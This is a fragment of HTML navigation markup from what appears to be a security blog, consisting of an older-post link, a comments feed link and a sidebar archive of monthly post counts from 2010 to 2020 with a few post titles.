<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2015/04/running-system-commands-against_8.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/3866084009580582443/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2015/05/answers-to-questions-from-nvisium.html'>Answers to Questions from the nVisium SecCasts Panel</a></li>
<li><a href='https://blog.carnal0wnage.com/2015/05/answers-on-how-to-get-started-in.html'>Answers on how to get started in Security</a></li>
<li><a href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html'>Lets Call Stunt Hacking What it is, Media Whoring.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
